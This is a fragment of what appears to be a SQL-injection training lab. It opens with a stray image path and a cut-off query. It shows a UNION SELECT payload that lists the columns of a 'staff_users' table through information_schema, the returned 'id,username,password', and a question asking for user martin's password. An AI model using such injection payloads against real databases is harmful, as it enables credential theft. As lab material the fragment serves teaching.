 umn_name) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password